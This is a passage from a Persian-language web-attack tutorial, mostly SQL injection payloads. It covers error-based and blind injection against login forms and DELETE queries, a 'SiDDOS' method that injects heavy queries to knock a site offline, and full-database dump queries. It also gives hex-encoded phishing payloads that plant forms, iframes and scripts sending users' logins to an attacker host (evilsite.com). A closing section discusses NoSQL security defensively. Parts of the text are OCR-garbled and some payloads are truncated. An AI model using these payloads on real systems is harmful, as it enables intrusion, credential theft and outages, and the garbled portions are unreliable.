**' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group** by  $y$ ) $x$ ) #

**" or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)** #

**' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) --**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) --**

برای اینکه بفهمیم کدام بایپس را باید استفاده کنیم باید تست کنیم ببنیم کدام نوع تزریق به ما جواب می دهد که در مثال باال اولین تزریق به ما جواب می دهد:

**delete from products where product\_id="" or (select 1 from (select information** schema.tables **group** by **y**)x) and  $"''="$  and **password='\$passwrd' limit 0,1**

در نتیجه خروجی باال در قالب یک ارور به ما نمایش داده می شود.

سپس نوبت به اخرین تکنیک می رسد از این تکنیک زمانی استفاده می شود که برنامه نویس از تابع خطا استفاده نکرده باشد.

در ابتدا باید بفهمیم که چه نوع تزریقی روی وب اپلیکیشن ما جوابگو می باشد.اما نکته ای که وجود دارد این است که ما نمی توانیم از چیز هایی که یادگرفته ایم استفاده کنیم چون اگر کار کنند باعث می شود که پایگاه داده ما کامل از بین برود و پاک شود.در نتیجه فرایند تست کردن ما کمی متفاوت خواهد بود.

برای مثال یک درخواست درست به ش<mark>کل زیر خواهد بود:</mark>

#### **delete from products where product\_id="C1"**

بنابر این می اییم و هردفعه فقط ی<mark>ک سطر را از جدول مورد نظر پاک م</mark>ی کنیم.

- **C1' and true--**
- **C1' and true#**
- **C1' and true--+**
- **C1" and true--**
- **C1" and true#**
- **C1" and true--+**

اگر <mark>هرکدام ا</mark>ز تزریق های فوق جواب داد یعنی اینکه تزریق ما جواب داده است.در مثال بالا چهارمین متد کارساز ا<mark>ست .</mark>

#### **C1" and true--**

حال که نوع کامنت گذاری را نیز فهمیده ایم نوبت به ان رسیده است که تعداد حروف نام پایگاه داده را پیدا کنیم.برای مثال:

Cs-Team.in

# **product\_id = " and (select 1 from dual where length(database())=10)- -**

اگر در کوئری باال ابجکت مورد نظر حذف شد نتیجه می گیریم که طول نام پایگاه داده برابر 10 است در غیر این صورت باید دوباره ازمون و خطا کنیم تا به نتیجه درست برسیم. زمانی که نام پایگاه داده را فهمیدیم می توان از تکنیک blind injectionکه در گذشته گفته شد استفاده کرده و ادامه روند را پیش ببریم و اطالعات مورد نظر را استخراج کنیم.

# **DDOS Using Sql Injection(Siddos)حمالت**

این نوع حملات ترکیب حملات d<mark>dosو</mark> sqliمی باشند که با است<mark>فاده ا</mark>ز باگ sqlبه دیداس ختم می شود. در ابتدا لازم است اشاره <mark>ای</mark> به حملات دیداس بکنیم و با انها اشنا بشویم. حمله دیداس DDOS چیست ؟

حمله دیداس – DDoS مخفف ) Service of Denial Distributed ) به معنی سرازیر کردن تقاضاهای زیاد به یک سرور و استفاده بیش از حد از منابع (پردازنده، پایگاه داده، پهنای باند، حافظه و…) به طوری که به دلیل حجم بالای پردازش سرویس دهی عادی آن به کاربرانش دچار اختلال شده یا از دسترس خارج شود.

در این نوع حمله ها در یک لحظه یا در طی یک زمان به صورت مداوم از طریق کامپیوترهای مختلف که ممکن است خواسته یا حتی ناخواسته (هک شده) مورد استفاده قرار گرفته باشند، به یک سرور (با آی پی مشخص) درخواست دریافت اطلاعات ارسال می شود و موجب از دسترس خارج شدن سرور یا به اصطالح Down شدن سرور می شود.

حال وقت ان است که به سراغ موضوع اصلی خودمان یعنی حمالت **SiDDOS** برویم.ایده کلی این حمالت این است که هکر با استفاده از باگ sqlکه منجر به تزریق یک کوئری می شود در موقع تزریق یک کوئری سنگین و پیچیده تزریق کند که باعث بشود بار روی سرور زیاد شود و منجر به دان شدن سرور و حمله دیداس بشود.

زبان sqlدارای توابع زیادی می باشد که دست ما را برای انجام اینکار باز گذاشته است و به راحتی میتوان کوئری های سنگین و پیچیده ساخت و تزریق کرد توابعی که معموال برای اینکار استفاده می شوند می توان به توابع encode compress like joinو غیره اشاره کرد.

برای انجام این حمالت باید مراحل زیر را طی کنیم:

1. Finding the Vulnrability. 2. Preparing the Injectable Query. 3.Injecting DDOS Query into the Website که دومرحله اول که همان پیدا کردن اسیب پذیری و نحوه تزریق ان می باشد را در گذشته گفته ایم و فقط به مرحله سوم می پردازیم. نکته ای که در این حملات وجود دا<mark>رد هرچ</mark>ه پایگاه داده تار<mark>گت ما بز</mark>رگتر باشد انجام این حملات روی ان ساده تر است. به عنوان مثال یک پیلود برای حم<mark>لات د</mark>یداس با استفاده از sqliبه <mark>شکل</mark> زیر می باشد:

که باعث میشود چندین ساعت سایت مورد نظر از دسترس خارج بشود.

**select tab1 from (select decode(encode(convert(compress(post) using latin1),des\_encrypt(concat(post,post,post,post),8)),des\_encrypt(sha1 (concat(post,post,post,post)),9)) as tab1 from table\_1)a;**

برای مثال ما یک تارگت فرضی اسیب پذیر داریم:

**http://fakesite.com/link.php?id=1' union select 1,2,3,4--**

و حال می خواهیم پیلود خودمان را در ستون سوم تزریق کنیم.

روش دوم برای این کار :

TМ

**http://fakesite.com/link.php?id=1' union select 1,2,tab1,4 from (select decode(encode(convert(compress(post) using latin1),des\_encrypt(concat(post,post,post,post),8)),des\_encrypt(sha1 (concat(post,post,post,post)),9)) as tab1 from table\_1)a--**

برای انجام این حملات کافیست ی<mark>ک اس</mark>کریپت داده بنویسیم که ه<mark>ر چند</mark> لحظه یک بار این کوئری را به سایت مورد نظر بفرست در نتیجه بدون داشتن اینترنت قوی و یا تعداد زیادی بات نت می توان حمالت دیداس را روی تارگت مورد نظر به راحتی پیاده سازی کرد.

# **Url Spoofing with Sql injection حمالت**

این نوع حملات ترکیب حملات فیشینگ و sqliمی باشند.برای شروع این مبحث لازم است ابتدا با حمالت فیشینگ اشنا بشویم. فیشینگ )Phishing )یک روش مهندسی اجتماعی است که به وسیله یک هکر یا حملهکننده برای دزدیدن اطالعات حساس مانند نام کاربری، رمز عبور و رمز کارتهای اعتباری استفاده میشود )در این حالت حملهکننده وانمود میکند یک شخص یا یک سازمان مورد اعتماد است(. برای انجام این حمالت باید مراحل زیر را طی کرد:

- 1. Finding the Vulnrability.
- 2. Preparing the Injectable Query.
- 3. Inject HTML Coded form into Website
- 4. Injection Iframe into the Website
- 5. Redirect user to Your Fake Page

6.Inject a javascript to change Current Login Form

که دو مرحله ی اول یعنی پیدا کردن اسیب پذیری و پیدا کردن نوع تزریق در گذشته به ان پرداخته ایم و مستقیما به مرحله سوم می رویم.

فرض می کنیم ستون اسیب پذیر که ستون سوم است را پیدا کرده ایم.حاال نوبت به ان است که پیلود خودمان را در ان تزریق کنیم.برای ساده تر شدن اینکار ابتدا پیلود خود را به هگز انکود می کنیم. پیلود اصلی ما به فرم زیر میباشد:

**<iframe height=0 width=0>**

به پیلود انکود شده ی ما به صورت زیر می باشد:

**0x3c666f726d20616374696f6e3d687474703a2f2f6576696c736974652e 636f6d2f6765745f69742e706870206d6574686f643d22504f5354223e55 7365726e616d65203a203c696e70757420747970653d22746578742220 6e616d653d22757365726e616d65223e3c62723e50617373776f7264203 a3c696e70757420747970653d227465787422206e616d653d227061737 3776f7264223e3c696e70757420747970653d227375626d6974223e3c2f 666f726d3e3c696672616d65206865696768743d302077696474683d30 3e**

و نحوه تزریق پیلود مورد نظر در تارگت فرضی به صورت زیر می باشد:

**http://fakesite.com/link.php?id=-1' union select 1,2,0x3c666f726d20616374696f6e3d687474703a2f2f6576696c736974**

**652e636f6d2f6765745f69742e706870206d6574686f643d22504f535422 3e557365726e616d65203a203c696e70757420747970653d2274657874 22206e616d653d22757365726e616d65223e3c62723e50617373776f726 4203a3c696e70757420747970653d227465787422206e616d653d22706 17373776f7264223e3c696e70757420747970653d227375626d6974223e 3c2f666f726d3e3c696672616d65206865696768743d302077696474683 d303e,4--**

کوئری باال باعث می شود که پیلود ما در سایت قرار گیرد و برای بقیه یوزر های نمایش داده شود و در صورتی که یوزر ها اطلاعات <mark>لاگین</mark> را در فرمی که ما تزریق <mark>کرده </mark>ایم وارد کنند اطلاعات به سایت ما ارسال می شوند که به اصطالح به این حمالت فیشینگ گفته می شود. در متد بعدی به تزریق iframeبه وبسایت می پردازیم.

**Iframe چیست؟** یک iframe برای نمایش صفحه وب، درون یک صفحه وب دیگر استفاده می شود. تزریق یک پیلود iframeباعث میشود که پیلود ما کوچک تر شود و ظاهر بهتری داشته باشد. برای مثال پیلود ما به شکل زیر است:

**height=300 width=300 frameBorder="0" scrolling="no"></iframe>**

و پیلود انکود شده ما به هگز به فرم زیر است:

**0x3c62723e3c696672616d65207372633d22687474703a2f2f7777772e6 576696c736974652e636f6d2f66616b65706167652e7068702220686569**

**6768743d3330302077696474683d333030206672616d65426f72646572 3d223022207363726f6c6c696e673d226e6f223e3c2f696672616d653e**

و نحوه تزریق پیلود مورد نظر در تارگت فرضی به صورت زیر میباشد:

**http://fakesite.com/link.php?id=-1' union select 1,2,0x3c62723e3c696672616d65207372633d22687474703a2f2f777777 2e6576696c736974652e636f6d2f66616b65706167652e7068702220686 5696768743d3330302077696474683d333030206672616d65426f72646 5723d223022207363726f6c6c696e673d226e6f223e3c2f696672616d65 3e,4--**

کوئری باال باعث میشود که پیلود ما در سایت قرار گیرد و برای بقیه یوزر ها یک فرم الگین نمایش داده شود و در صورتی که یوزر ها اطالعات را در فرمی که ما تزریق کرده ایم وارد کنند اطالعات به سایت ما(هکر) ارسال می شوند. در متد اخر یعنی ریدایرکت کردن یوزر ها به سایت جعلی ما از جاواسکریپت برای این کار استفاده می کنیم. در این تکنیک ما پیولد جاواسکریپت خودمان را در ستون اسیب پذیر تزریق می کنیم. پیلود ما:

پیلود انکود شده ما:

**0x3c7363726970743e77696e646f772e6c6f636174696f6e2e687265663d 22687474703a2f2f7777772e6576696c736974652e636f6d2f66616b657 06167652e706870223c2f7363726970743e**

نحوه استفاده از پیلود در تارگت فرضی:

**http://fakesite.com/link.php?id=-1' union select 1,2,0x3c7363726970743e77696e646f772e6c6f636174696f6e2e6872656 63d22687474703a2f2f7777772e6576696c736974652e636f6d2f66616b 65706167652e706870223c2f7363726970743e,4--**

با استفاده از پیولد فوق یوزر به ص<mark>فحه جع</mark>لی ما ریدایرکت خواهد <mark>شد و ا</mark>طلاعاتی که وارد می کند برای ما ذخیره میشود. در تکنیک اخر :پیلود خودمان را طوری طراحی می کنیم که کاربر در صفحه اصلی سایت الگین کند اما اطالعاتش به صفحه ما ارسال شود.که به این کار لینک دادن فرم الگین نیز می گویند. پیلود اصلی ما:

پیلود انکود شده ما:

**0x3c7363726970743e646f63756d656e742e676574456c656d656e74734 2795461674e616d652822666f726d22295b305d2e616374696f6e3d226 87474703a2f2f7777772e6576696c736974652e636f6d2f66616b657061 67652e706870223c2f7363726970743e**

نحوه استفاده از پیلود در تارگت فرضی:

**22687474703a2f2f7777772e6576696c736974652e636f6d2f66616b657 06167652e706870223c2f7363726970743e,4--**

با اینکار کاربر در صفحه اصلی لاگین می<mark>کند و فکر میکند که ارتباط</mark> امن است اما اطاعات به صفحه جعلی ما ارسال میشوند.

# **Dumping Database From Login Formحمالت**

در این نوع حمالت به این پرداخته میشود که چطور هکر با استفاده از اسیب پذیری صفحه الگین میتواند پایگاه داده را استخراج (dump(کند. برای انجام این حمالت میتوان از 3تکنیک زیر استفاده کرد:

- 1. Xpath Injection
- 2. Sub Query Injection
- 3. Blind Injection Both Techniques.

در ابتدا به بررسی سورس کد صفحه الگین اسیب پذیر می پردازیم:

**\$uname=\$\_POST['uname'];**

**\$passwrd=\$\_POST['passwrd'];**

**\$query="select username,pass from users where username='\$uname' and password='\$passwrd' limit 0,1";**

```
$result=mysql_query($query);
```
**\$rows = mysql\_fetch\_array(\$result);**

**if(\$rows)**

Cs-Team.in

**{**



**select username,pass from users where username='\$uname' and password='\$passwrd' limit 0,1**

و تزریق ما یکی از فرم های زیر خواهد بود:

```
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) 
and ''='
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) 
and ""="
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) --
+
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) -
-+
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) #
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) 
#
```


در تزریق های باال میشود فیلد پسورد را خالی گذاشت.اگر هرکدام از کوئری های باال جواب داد نتیجه میگیریم از ان نوع بایپس باید استفاده کنیم.که در مثال باال اولی جواب میدهد:

**select username,pass from users where username='' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''='' and password='' limit 0,1**

> نتیجه کوئری فوق در قالب یک ارور به ما نمایش داده میشود. در متد دوم کوئری ما به شکل زیر است:

**select username,pass from users where username="\$uname" and password="\$passwrd" limit 0,1 select username,pass from users where username='\$uname' and password='\$passwrd' limit 0,1**

. متد تزریق ان یکی از متد های زیر خواهد بود:

**username : ' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) and**  $"='$ 

**username : " or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) and ""="** 

```
username : ' or (select 1 from (select count(*),Concat((select 
database()),0x3a,floor(rand(0)*2))y from information_schema.tables 
group by y(x) --+
```
**username : " or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by**  $y(x)$  **--+** 

**username : ' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables**   $\overline{\text{group } \text{by } \text{y}}\overline{\text{y}}$ 

**username : " or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)**  $#$ 

**username : ' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) --**

**username : " (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) --**

در مثال باال نیز می توان فیلد پسورد را خالی گذاشت. و کوئری که جواب داد متوجه می شویم که باید <mark>از ان ا</mark>ستفاده کنیم که برای مثال بالا کوئری اول جواب میدهد:

**select username,pass from users where username='' or (select 1 group** by  $\mathbf{v}(\mathbf{x})$  and  $\mathbf{v}(\mathbf{x}) = \mathbf{v}'(\mathbf{x})$  and password=" limit  $0.1$ 

> و در اخر خروجی در قالب یک ارور به ما نمایش داده می شود. سپس نوبت به متد اخر می رسد.

این تکنیک قبال توضیح داده شده است و فقط کوئری و نوع تزریق در ان اورده می شود:

نوع کامنت گذاری:

#### **" or true--**

با ازمون و خطا تعداد کاراکتر های نام پایگاه داده را پیدا می کنیم:

**username = ' or (select 1 from dual where length(database())=10)--**

اگر توانستیم لاگین کنیم پس تع<mark>داد ح</mark>روف نام پایگاه داده 10تا م<mark>ی باش</mark>د اگر نه دوباره باید تست کنیم.

# **DIOS(Dumping in One Shot) حمالت**

این نوع حمالت از لحاظ پیچیدگی پیاده سازی در رده باالیی قرار دارند و به همین نسبت قدرت زیادی دارند.

یک کوئری ساده برای به دست اوردن تمامی پایگاه داده های موجود به شکل زیر می باشد:

**(select (@a) from (select(@a:=0x00),(select (@a) from (@a:=concat(@a,schema\_name,'<br>'))))a)**

کوئری فوق به ما تمامی پایگاه داده های موجود را در یک تزریق می دهد و این عالی است!اما از لحاظ پیچیدگی باید به بررسی دقیق ان بپردازیم: در ابتدا باید عبارت کلیدی  ${\rm in}$ را بررسی کنیم و ببینیم چه کارایی در  ${\rm q}$ دارد: **select \* from tablename where name in ('darklight','saeid','ceuk','kerman')**

در کوئری باال مشخص شده است که تمامی رکورد هایی از جدول استخراج شوند که نام مقادیر .باشد میdarklight,saeid,ceuk,kerman راه دیگری که می توان این کوئری را نوشت به فرم زیر است:

**select \* from tablename where name='darklight' or name='saeid' or name='ceuk' or name='kerman';**

> که خروجی هر دو کوئری یکسان است. حال نوبت به ان رسیده است که به بررسی دقیق تر DIOSبپردازیم.

**(select (@a) from (information\_schema.schemata)where (@a)in (@a:=concat(@a,schema\_name,'<br>')))**

در کوئری بالا اتفاقی که می افتد این است که ما یک متغییر به نام 20<sub>0</sub>ا از schemata.schema\_informationانتخاب کرده و با تمامی دیتا های که در داخل کالز in اورده شده اند ترکیب میکنیم.در قسمت قرمز رنگ نیز مشاهده میشود کهa@با خودش ترکیب شده است.

**(select (@a) from (select(@a:=0x00),(select (@a) from ((@a:=concat(@a,schema\_name,'<br>'))))a)**

سپس نوبت به ان رسیده است که در یک حرکت نام تمامی پایگاه داده ها را به ما نشان بدهد.اما یک نکته وجود دارد که تعداد بیشتر از 1024 کاراکتر را نمی تواند نشان بدهد باری همین از تکنیک زیر برای بایپس ان استفاده می کنیم:

**(select (@a) from (select(@a:=0x00),(select (@a) from (information\_schema.tables)where (@a)in (@a:=concat(@a,table\_name,'<br>'))))a)**

در کوئری باال نام تمامی جداول را به ما نمایش می دهد اما ما باید به ان یک شرط اضافه کنیم که نام های حداول مربوط بهschemation schema را از ان حذف کند برای این کار می توان به فرم زیر عمل کرد:

**(select (@a) from (select(@a:=0x00),(select (@a) from (information\_schema.tables)where table\_schema!='information\_schema' and(@a)in (@a:=concat(@a,table\_name,'<br>'))))a)**

اما یک مشکل دیگر وجود دارد و ان این است که نمی دانیم کدوم جدول مربوط به کدام پایگاه داده است،برای حل این مشکل نیز می توانیم به شکل زیر عمل کنیم:

**(select (@a) from (select(@a:=0x00),(select (@a) from (information\_schema.tables)where table\_schema!='information\_schema' and(@a)in (@a:=concat(@a,table\_schema,0x3a,table\_name,'<br>'))))a)**

االن ما نام جداول و نام پایگاه داده ها را داریم اما بهتر است به فرم زیر عملکرده و نام پایگاه داده و جداول و ستون ها را در کنار هم داشته باشیم:

**(select (@a) from (select(@a:=0x00),(select (@a) from (information\_schema.columns)where** 

**table\_schema!='information\_schema' and(@a)in (@a:=concat(@a,table\_schema,' > ',table\_name,' > ',column\_name,'<br>'))))a)**

برای مثال نیز می توانیم نام تمامی جداولی که درابتدای انها نام kermanاماده است را استخراج کنیم:

**(select (@a) from (select(@a:=0x00),(select (@a) from (information\_schema.columns)where table\_schema!='information\_schema' and table\_name like 'kerman\_%' and(@a)in (@a:=concat(@a,table\_schema,' >**  ',table name,'  $>$  ',column name,' < br $>$ '))))a)

در اینجا مبحث پایگاه داده های sqlبه اتمام میرسد و بررسی پایگاه داده های nosqlمی پردازیم.

# **امنیت در پایگاه داده های NoSql**

سیستم های پایگاه داده NoSQL طوری طراحی شده است که بازدهی در لحظه داشته باشد و بتواند با حجم عظیمی از داده کار کند این بازدهی که در اصل پیاده سازی فلسفه بی هزینگی در بیشتر محصوالت NoSQL بوده است, یکی از عوامل مهم جلب توجه شرکت ها به آن به شمار می رود هر چند شرکت ها نباید پیاده سازی NoSQL را بدون در نظر گرفتن دغدغه های امنیتی آن انجام دهند.

سیستمهای پایگاه داده NoSQL طوری طراحی شدهاست که بازدهی در لحظه داشته باشد و بتواند با حجم عظیمی از داده کار کند. این بازدهی که در اصل پیادهسازی فلسفه بیهزینگی د<mark>ر</mark> بیشتر محصوالت NoSQLبوده است، یکی از عوامل مهم جلب توجه شرکتها به آن بهشمار میرود. هر چند شرکتها نباید پیادهسازی NoSQL را بدون در نظر گرفتن دغدغههای امنیتی آن انجام دهند. چهکسی از NoSQL استفاده میکند؟

میتواند برای هر شرکتی که دادههای بزرگ دارد، ابزار مهمی باشد. دادههای بزرگ در $\mathrm{NoSQL}$ حقیقت مجموعهای از داده است که دیگر نمیتوان بهصورت لحظهای و از طریق پایگاه دادههای سنتی با آنها برخورد کرد.

مجموعهای بزرگتر از سیستمهای مدیریت پایگاه داده است و مانند دیگر پایگاه دادههای $\mathrm{NoSQL}$ سنتی رابطهای نیست. این پایگاه دادهها از  $\rm SQL$  بهعنوان زبان اصلی  $\rm query$  استفاده نمیکند و نیازی به اسکیماهای ثابت هر جدول داده ندارد NoSQL .توسط یک شرکت تغذیه نمیشود و بسیاری از آنها منبعباز است ؛ در حقیقتNoSQL یک واژه کلی است که به تمام سیستمهای آلترناتیو غیر رابطهای اطالق میشود.

در حال حاضر، پایگاه دادههای NoSQL در مرحله تکامل است. برخالف رقبای RDBMS خود مثل 2DB یاMySQL ، اوراکل وSQL سرور، میزان حمالت به این نوع سرورها هنوز مشخص نشده است و انتظار م<sub>ی</sub>رود حملات<mark> به ای</mark>ن نوع پایگاه دادهها ساختا<mark>ر و ش</mark>کل متفاوتی داشته باشد. ورود به پایگاه داده از طریق تزریق NoSQL نباید خیلی دور از انتظار باشد. بخش عمدهای از پیادهسازیهای NoSQL بدون احراز هویت و از طریق موتورهای پردازشی جاوااسکریپت است. البته بخش عمدهای از این ایده را، در کنفرانس کاله سیاه آمریکا، برایان سالیوان مطرح کرد که با کمک یک اسکریپت در سمت سرور موفق شد به پایگاه داده NoSQL نفوذ کند و دستورهای پایه و اولیه را اجرا کند.

## **آیا NoSql ناامن است؟**

پایگاه دادههای NoSQL با دیدگاه امنیت محض طراحی نشده و اولویت اصلی آن سرعت دسترسی به دادههای بزرگ بوده است. بنابراین توسعهدهندگان یا تیمهای امنیتی باید لایههای امنیتی خاص خود را به ابزارهای NoSQL سازمانیشان اضافه کنند.

طی چند سال گذشته، بسیاری از مشاغل کوچک وارد قلمرو دادههای بزرگ شدهاند و بهدنبال مدیریت دادهها همیشه در حال افزایش شغلی بودهاند؛ بنابراین طبیعی است که روزانه هدف حمالت بیشتر امنیتی قرار بگیرند. آمارهای شرکتهای امنیتی هم همین موضوع را ثابت <mark>میکند و ه</mark>ر روز به تعداد این حمالت افزوده میشود.

بخشی از این رویداد به این موضوع بر میگردد که اغلب مشاغل کوچکی که این پایگاه دادهها را راهاندازی میکنند، از شیوه مدیریت امنیت این گونه جدید اطالعات کافی ندارند و همین سبب میشود بهطور کلی تهدیدهای امنیتی را نادیده بگیرند و بهصورت پیشفرض سیستم را نصب کنند. این در حالی است که نصب پیشفرض در پایگاه دادههای رابطهای سنتی با رعایت بسیاری از نکات امنیتی همراه است.

برای مثال، بیشتر محصوالتNoSQL ، اجازه میدهد دستورها در محیط معتمد Trusted( (Environmentبدون در نظر گرفتن امنیت و هویت فرد اجرا شود و بعضا حتی این اقدام را توصیه و تشویق نیز میکند.

در این حالتها، تنها ماشینهایی خاص میتواند به پورت TCP پایگاه داده دسترسی پیدا کند. اما این که اجازه بدهیم شبکهمان بخش امنیتی را کنترل کند ـ آن هم در جایی که تقریبا رایانهای را نمیتوان پیدا کرد که تا بهحال به اینترنت وصل نشده باشد ـ یعنی دعوت کردن از تهدیدهای امنیتی برای دزدیدن اطلاعات اسا<mark>سی.</mark>

ماژولهای امنیتی Kerberos هماکنون توسعه یافته است و میتواند رفتاری شبیه NTLM در تشخیص کاربر داشته باشد.

**امنسازی پایگاه دادههایNoSql** بهدلیل آن که اغلب پایگاه دادههای NoSQL منبعباز هستند، کمک به این جوامع و پیادهسازی روشهای بهتر امنیتی از سوی شرکتهایی که این سیستمها را پیاده میکنند، گزینه بهتری خواهد بود؛ چرا که در نهایت ایرادهای آن روش امنیتی مشخص شده و NoSQLها به مراتب بهتر از گذشته خواهند بود. پایگاه دادههای NoSQL همانند پایگاه دادههای رابطهای سنتی با دغدغههای امنیتی مشابهی مواجهند و بهتر است دغدغههای زیر هنگام نصب این پایگاه دادهها بررسی شود: ـ رمز گذاری فیلدهای حساس پایگاه داده ـ نگهداشتن دادههای بدون رمزگذاری در محیط Sandbox و ایزوله ـ استفاده مناسب از فیلدهای ورودی ـ اجرای سیاستهای قوی احراز هویت

البته، حالت ایدهآل آن موقع خواهد بود که استانداردی قابل قبول برای ورود به این گونه سیستمها ایجاد شود و رمزگذاری در این نوع پایگاه دادهها، شکل واقعی بهخود بگیرد. تا رسیدن به مرحله

استانداردسازی، بهترین روش برای جلوگیری از مشکالت امنیتی، اعمال کنترل در میانافزار و نه سطح بیرونی است. بیشتر نرمافزارهای میانافزاری در حال حاضر از سیستمهای احراز هویت پشتیبانی میکنند. برای مثال اگر جاوا در حال استفاده است، JAAS، گزینه خوبی است و SpringSourceنیز قابل دسترسی است.

مهمترین نکتهای که در پیادهسازی این نوع پایگاه دادهها باید بهیاد داشت، این است که: پیش از آن که در استفاده از این سیستمها عجله شود، باید دغدغههای امنیتی را درک سپس راهحلی برای آنها پیدا کرد. این مساله را باید همواره به یاد داشته باشیم که پایگاه دادههای NoSQL امنیت مطلق ندارد و همانند دیگر سیستمهای <mark>نرمافزار</mark>ی، نگه داشتن سپر <mark>محافظ</mark> برای پیشرفتن در چنین محیطی الزامی است.

**تجزیه و تحلیل امنیت و عملکرد پایگاه داده های رمزگذاری شدهNoSql** مهاجمین روش های فراوانی برای گرفتن دسترسی غیر مجاز به سرورها ، با استفاده از آسیب پذیری های نرم افزاری و یا خطای انسانی دارند.

این تنها نوع حمله ای نیست که یک تهدید محسوب شود؛ افراد معتبر، اما کنجکاو مانند مدیران سیستم و یا توسعه دهندگان ممکن است محرمانه بودن پایگاه داده را نقض کنند. این به ویژه در پایگاه داده هایی که در زیربناهای ابری نگهداری می شوند اهمیت پیدا میکنند. با وجود افزایش محبوبیت این سرویس ها، باید همیشه در نظر داشت که خطرات امنیتی هنگامی که اپلیکیشن ها در منابع ابری میزبانی می شوند افزایش می یابد.

با رمزنگاری اطلاعات ذخیره شده در این پایگاه داده ها، می توان با اینگونه حملات مقابله کرد. رمزگذاری نتایج به این صورت است که سیستم فایل، دایرکتوری یا سطرهای جداگانه یک پایگاه داده ،توسط سرور هنگام انتقال از حافظه برای ذخیره سازی ، رمزگذاری و رمزگشایی می شوند. رمزگذاری کامل دیسک نشان داده است که با استفاده از یک attack boot cold به حافظه های سرور قابل توقف است.

مشکل اساسی رمزگذاری نتایج(rest at encryption )این است که سرور باید از کلید مخفی آگاهی داشته باشد. عالوه بر این باید به ارائه دهنده سرویس ابری که نرم افزار پایگاه داده را میزبانی می کند اعتماد کرد تا به درستی داده هایی که به آنها ارسال می شود را رمزگذاری کند . مزایای داشتن زیرساخت در ابر این است که دارای یک زیرساخت خوب است و اغلب ارزان تر است تا تمام اطالعات موجود در آن قرار گیرد.

